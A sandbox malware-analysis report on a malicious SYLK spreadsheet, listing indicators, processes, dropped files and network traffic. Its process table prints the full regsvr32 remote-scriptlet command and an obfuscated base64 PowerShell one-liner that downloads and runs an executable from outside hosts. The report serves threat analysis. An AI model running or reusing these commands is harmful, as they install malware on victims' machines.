| File name: | sasa.slk |
| Full analysis: | https://app.any.run/tasks/607eb5dc-d3c0-443d-ba2c-4677e53fd222 |
| Verdict: | Malicious activity |
| Analysis date: | February 03, 2024, 17:41:23 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-sylk |
| File info: | spreadsheet interchange document |
| MD5: | CA2B4DF1920DB0A162013023346A56B2 |
| SHA1: | 24B578C0C690C6818CB2F71DD1E994515136CBBF |
| SHA256: | C7641FF24CFD685CF81A65EAC6C3443D20CE51516A3346254C1336F099E574AE |
| SSDEEP: | 6:uLKs6bXk5oGcoFYvfLBIIwnLP3ZpaoGcRFa:u2sCzoFYvTBILP3ZMCba |
MALICIOUS
Registers / Runs the DLL via REGSVR32.EXE
- EXCEL.EXE (PID: 572)
Accesses environment variables (SCRIPT)
- regsvr32.exe (PID: 3484)
Unusual execution from MS Office
- EXCEL.EXE (PID: 572)
Run PowerShell with an invisible window
- powershell.exe (PID: 3016)
Antivirus name has been found in the command line (generic signature)
- cmd.exe (PID: 2944)
- powershell.exe (PID: 3016)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 2944)
Bypass execution policy to execute commands
- powershell.exe (PID: 3016)
Starts Visual C# compiler
- powershell.exe (PID: 3016)
Drops the executable file immediately after the start
- csc.exe (PID: 3452)
- powershell.exe (PID: 3016)
SUSPICIOUS
Reads settings of System Certificates
- regsvr32.exe (PID: 3484)
Opens a file (MACROS)
- EXCEL.EXE (PID: 572)
Reads the Internet Settings
- regsvr32.exe (PID: 3484)
- powershell.exe (PID: 3016)
Reads data from a file (MACROS)
- EXCEL.EXE (PID: 572)
Starts CMD.EXE for commands execution
- regsvr32.exe (PID: 3484)
Runs shell command (SCRIPT)
- regsvr32.exe (PID: 3484)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 2944)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 2944)
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 2944)
Executable content was dropped or overwritten
- csc.exe (PID: 3452)
- powershell.exe (PID: 3016)
Uses .NET C# to load dll
- powershell.exe (PID: 3016)
Unusual connection from system programs
- powershell.exe (PID: 3016)
Using PowerShell to operate with local accounts
- powershell.exe (PID: 3016)
The Powershell connects to the Internet
- powershell.exe (PID: 3016)
INFO
Checks proxy server information
- regsvr32.exe (PID: 3484)
- powershell.exe (PID: 3016)
Reads security settings of Internet Explorer
- regsvr32.exe (PID: 3484)
Creates files or folders in the user directory
- regsvr32.exe (PID: 3484)
Checks supported languages
- csc.exe (PID: 3452)
- cvtres.exe (PID: 3584)

- putty.exe (PID: 3748)
Reads the machine GUID from the registry
- cvtres.exe (PID: 3584)
- csc.exe (PID: 3452)
Create files in a temporary directory
- csc.exe (PID: 3452)
- cvtres.exe (PID: 3584)
The executable file from the user directory is run by the Powershell process
- putty.exe (PID: 3748)
Reads the computer name
- putty.exe (PID: 3748)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .slk | | | SYLK - SYmbolic LinK data (100) |
|---|
Total processes
45
Monitored processes
7
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 572 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2944 | "C:\Windows\system32\cmd.exe" "/C poWERshEll.exe -eX BYPasS -NoP -w 1 -c DevICecRedENTiAldEPloymeNT.eXe ; iEx($(IeX('[sySteM.teXt.ENcOdiNG]'+[chaR]58+[cHaR]0X3a+'UTf8.GetSTRINg([System.convert]'+[CHAR]0x3a+[chAr]58+'fRoMBAsE64stRing('+[Char]0x22+'JFNZNThWVEY4SnggPSBhREQtVHlwRSAtTUVNQmVyZGVmSW5JdGlvbiAnW0RsbEltcG9ydCgidVJsbU9uLmRMTCIsIENoYXJTZXQgPSBDaGFyU2V0LlVuaWNvZGUpXXB1YmxpYyBzdGF0aWMgZXh0ZXJuIEludFB0ciBVUkxEb3dubG9hZFRvRmlsZShJbnRQdHIgc3pLZyxzdHJpbmcgUW9UbmJMSGQsc3RyaW5nIFZ6d2FKeGIsdWludCBlWnZnUCxJbnRQdHIgTFlwKTsnIC1uYW1FICJraVh1IiAtbmFtRXNQYWNlIHhVIC1QYXNzVGhydTsgJFNZNThWVEY4Sng6OlVSTERvd25sb2FkVG9GaWxlKDAsImh0dHBzOi8vYml0YnVja2V0Lm9yZy9iYXJyeXRhZnQxL3Rlc3QvZG93bmxvYWRzL3B1dHR5LmV4ZSIsIiRFblY6QVBQREFUQVxwdXR0eS5leGUiLDAsMCk7c1RBcnQtc0xlRXAoMyk7aU52T2tFLWlUZU0gIiRlbnY6QVBQREFUQVxwdXR0eS5leGUi'+[ChaR]0x22+'))')))" | C:\Windows\System32\cmd.exe | — | regsvr32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3016 | poWERshEll.exe -eX BYPasS -NoP -w 1 -c DevICecRedENTiAldEPloymeNT.eXe ; iEx($(IeX('[sySteM.teXt.ENcOdiNG]'+[chaR]58+[cHaR]0X3a+'UTf8.GetSTRINg([System.convert]'+[CHAR]0x3a+[chAr]58+'fRoMBAsE64stRing('+[Char]0x22+'JFNZNThWVEY4SnggPSBhREQtVHlwRSAtTUVNQmVyZGVmSW5JdGlvbiAnW0RsbEltcG9ydCgidVJsbU9uLmRMTCIsIENoYXJTZXQgPSBDaGFyU2V0LlVuaWNvZGUpXXB1YmxpYyBzdGF0aWMgZXh0ZXJuIEludFB0ciBVUkxEb3dubG9hZFRvRmlsZShJbnRQdHIgc3pLZyxzdHJpbmcgUW9UbmJMSGQsc3RyaW5nIFZ6d2FKeGIsdWludCBlWnZnUCxJbnRQdHIgTFlwKTsnIC1uYW1FICJraVh1IiAtbmFtRXNQYWNlIHhVIC1QYXNzVGhydTsgJFNZNThWVEY4Sng6OlVSTERvd25sb2FkVG9GaWxlKDAsImh0dHBzOi8vYml0YnVja2V0Lm9yZy9iYXJyeXRhZnQxL3Rlc3QvZG93bmxvYWRzL3B1dHR5LmV4ZSIsIiRFblY6QVBQREFUQVxwdXR0eS5leGUiLDAsMCk7c1RBcnQtc0xlRXAoMyk7aU52T2tFLWlUZU0gIiRlbnY6QVBQREFUQVxwdXR0eS5leGUi'+[ChaR]0x22+'))')))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3452 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\2duso0o4.cmdline" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 4.8.3761.0 built by: NET48REL1 Modules
| |||||||||||||||
| 3484 | reGsvr32.Exe /s /N -U /I:https://qaz.im/load/Ft6Nne/bb2f19c0-05cb-4892-94c4-440a772161e2 scroBJ.Dll | C:\Windows\System32\regsvr32.exe | EXCEL.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft(C) Register Server Exit code: 5 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3584 | C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RES3B68.tmp" "c:\Users\admin\AppData\Local\Temp\CSC48FDBE143C3740408121C32CFCBC342.TMP" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 14.10.25028.0 built by: VCTOOLSD15RTM Modules
| |||||||||||||||
| 3748 | "C:\Users\admin\AppData\Roaming\putty.exe" | C:\Users\admin\AppData\Roaming\putty.exe | — | powershell.exe | |||||||||||
User: admin Company: Simon Tatham Integrity Level: MEDIUM Description: SSH, Telnet, Rlogin, and SUPDUP client Exit code: 0 Version: Release 0.80 (with embedded help) Modules
| |||||||||||||||
Total events
10 872
Read events
10 758
Write events
103
Delete events
11
Modification events
| (PID) Process: | (572) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (572) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: On | |||
| (PID) Process: | (572) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: On | |||
| (PID) Process: | (572) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: On | |||
| (PID) Process: | (572) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: On | |||
| (PID) Process: | (572) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: On | |||
| (PID) Process: | (572) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: On | |||
| (PID) Process: | (572) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: On | |||
| (PID) Process: | (572) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: On | |||
| (PID) Process: | (572) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1055 |
Value: On | |||
Executable files
3
Suspicious files
22
Text files
5
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 572 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR331B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3484 | regsvr32.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | binary | |
MD5:E181F4CBFF2A66F195E6C850199C8D89 | SHA256:D5BA65321DBFDB1629ACFA5011DA55F4213A0F2B479ACAAF46BEFD8A9A3B09A1 | |||
| 3484 | regsvr32.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B2FAF7692FD9FFBD64EDE317E42334BA_D7393C8F62BDE4D4CB606228BC7A711E | binary | |
MD5:FF069B263AD2651ED2CB95CF178026C8 | SHA256:08AE6AC7482A4EC011CFB7812423CFC630E1242D1AA267B62A1B7D6C40604E20 | |||
| 3484 | regsvr32.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\07CEF2F654E3ED6050FFC9B6EB844250_3431D4C539FB2CFCB781821E9902850D | binary | |
MD5:907DB101CCCCB797AB41FF8FAA07AAEE | SHA256:572B45FB86633B1696F72000F0358DD610A26B2E89834223069850E4520BC079 | |||
| 3484 | regsvr32.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\B2FAF7692FD9FFBD64EDE317E42334BA_D7393C8F62BDE4D4CB606228BC7A711E | binary | |
MD5:FDA92F3492DEA6F03A6FDB63BF71AA13 | SHA256:C71E417AA3901F61D329D1C80B855F403B9E86BB368F95BA2CAA49416DF3AACE | |||
| 3484 | regsvr32.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\9C3586D130E49C4EEAEA31658FDBEC49 | binary | |
MD5:8D3179FF92EC7E1A8F2ACF6A4A84E722 | SHA256:832A11D4974C102E8012571A585AA375EFFBA68DC255635D61C0BD31FE2661B7 | |||
| 3484 | regsvr32.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\07CEF2F654E3ED6050FFC9B6EB844250_3431D4C539FB2CFCB781821E9902850D | binary | |
MD5:B6E847E344337CC3BFE57EE7D35E8CAF | SHA256:308EEF189E8F43D935EDDFCFA50106349A6F29723718ADDCF9E5CB2763BDEF21 | |||
| 3484 | regsvr32.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\PO2HN1X2\1184243896.sas[1].sct | xml | |
MD5:FCD42F278901DD70ABB23B13C1FD8CF6 | SHA256:6E31CEC6AA7322FF8DDCA4BDB5D5584CBF6E774A148428F7F6A977A00B5A828E | |||
| 3484 | regsvr32.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\YB01IRQL.txt | text | |
MD5:1572C802519EAFC526F8D651423B1292 | SHA256:3318DC47334A9BEF90BD73D7021DE45EB57B4C0FBEBCBA1BD28484D1266B10F3 | |||
| 3484 | regsvr32.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\9C3586D130E49C4EEAEA31658FDBEC49 | binary | |
MD5:ECF4733D7A394CFB7E26D9B9482E67B3 | SHA256:FF588494940AB3F7BFC46C4F8D7AD3134BE9922D694C798FC786244D4BCE26DC | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
16
DNS requests
12
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3484 | regsvr32.exe | GET | 304 | 184.24.77.189:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?3adef3f3f20b66a8 | DE | — | — | unknown |
3484 | regsvr32.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.comodoca.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRTtU9uFqgVGHhJwXZyWCNXmVR5ngQUoBEKIz6W8Qfs4q8p74Klf9AwpLQCEDlyRDr5IrdR19NsEN0xNZU%3D | US | binary | 1.42 Kb | unknown |
3484 | regsvr32.exe | GET | 200 | 104.18.38.233:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTNMNJMNDqCqx8FcBWK16EHdimS6QQUU3m%2FWqorSs9UgOHYm8Cd8rIDZssCEH1bUSa0droR23QWC7xTDac%3D | unknown | binary | 2.18 Kb | unknown |
3016 | powershell.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTfqhLjKLEJQZPin0KCzkdAQpVYowQUsT7DaQP4v0cB1JgmGggC72NkK8MCEAx5qUSwjBGVIJJhX%2BJrHYM%3D | US | binary | 471 b | unknown |
3484 | regsvr32.exe | GET | 200 | 104.18.38.233:80 | http://ocsp.sectigo.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRDC9IOTxN6GmyRjyTl2n4yTUczyAQUjYxexFStiuF36Zv5mwXhuAGNYeECEFVizZAzkVgvww79kqEx0Yo%3D | unknown | binary | 471 b | unknown |
3016 | powershell.exe | GET | 200 | 108.138.34.188:80 | http://o.ss2.us//MEowSDBGMEQwQjAJBgUrDgMCGgUABBSLwZ6EW5gdYc9UaSEaaLjjETNtkAQUv1%2B30c7dH4b0W1Ws3NcQwg6piOcCCQCnDkpMNIK3fw%3D%3D | US | binary | 2.02 Kb | unknown |
3016 | powershell.exe | GET | 200 | 18.66.190.71:80 | http://ocsp.rootg2.amazontrust.com/MFQwUjBQME4wTDAJBgUrDgMCGgUABBSIfaREXmfqfJR3TkMYnD7O5MhzEgQUnF8A36oB1zArOIiiuG1KnPIRkYMCEwZ%2FlEoqJ83z%2BsKuKwH5CO65xMY%3D | US | binary | 1.49 Kb | unknown |
3016 | powershell.exe | GET | 200 | 18.66.190.71:80 | http://ocsp.rootca1.amazontrust.com/MFQwUjBQME4wTDAJBgUrDgMCGgUABBRPWaOUU8%2B5VZ5%2Fa9jFTaU9pkK3FAQUhBjMhTTsvAyUlC4IWZzHshBOCggCEwdzEjgLnWaIozse2b%2BczaaODg8%3D | US | binary | 1.37 Kb | unknown |
3016 | powershell.exe | GET | 200 | 18.66.183.220:80 | http://ocsp.r2m01.amazontrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBShdVEFnSEQ0gG5CBtzM48cPMe9XwQUgbgOY4qJEhjl%2Bjs7UJWf5uWQE4UCEAttUCKs5pZVb8wIJ%2BugwJo%3D | US | binary | 471 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3484 | regsvr32.exe | 82.202.173.45:443 | qaz.im | JSC IOT | RU | unknown |
3484 | regsvr32.exe | 184.24.77.189:80 | ctldl.windowsupdate.com | Akamai International B.V. | DE | unknown |
3484 | regsvr32.exe | 172.64.149.23:80 | ocsp.comodoca.com | CLOUDFLARENET | US | unknown |
3484 | regsvr32.exe | 104.18.38.233:80 | ocsp.comodoca.com | CLOUDFLARENET | — | shared |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
3016 | powershell.exe | 104.192.141.1:443 | bitbucket.org | AMAZON-02 | US | unknown |
3016 | powershell.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
3016 | powershell.exe | 52.217.234.217:443 | bbuseruploads.s3.amazonaws.com | AMAZON-02 | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
qaz.im |
| unknown |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.comodoca.com |
| whitelisted |
ocsp.usertrust.com |
| whitelisted |
ocsp.sectigo.com |
| whitelisted |
bitbucket.org |
| shared |
ocsp.digicert.com |
| whitelisted |
bbuseruploads.s3.amazonaws.com |
| shared |
o.ss2.us |
| whitelisted |
ocsp.rootg2.amazontrust.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1080 | svchost.exe | Misc activity | ET INFO Abused File Sharing Site Domain Observed (qaz .im) in DNS Lookup |
3484 | regsvr32.exe | Misc activity | ET INFO Abused File Sharing Site Domain Observed (qaz .im) in TLS SNI |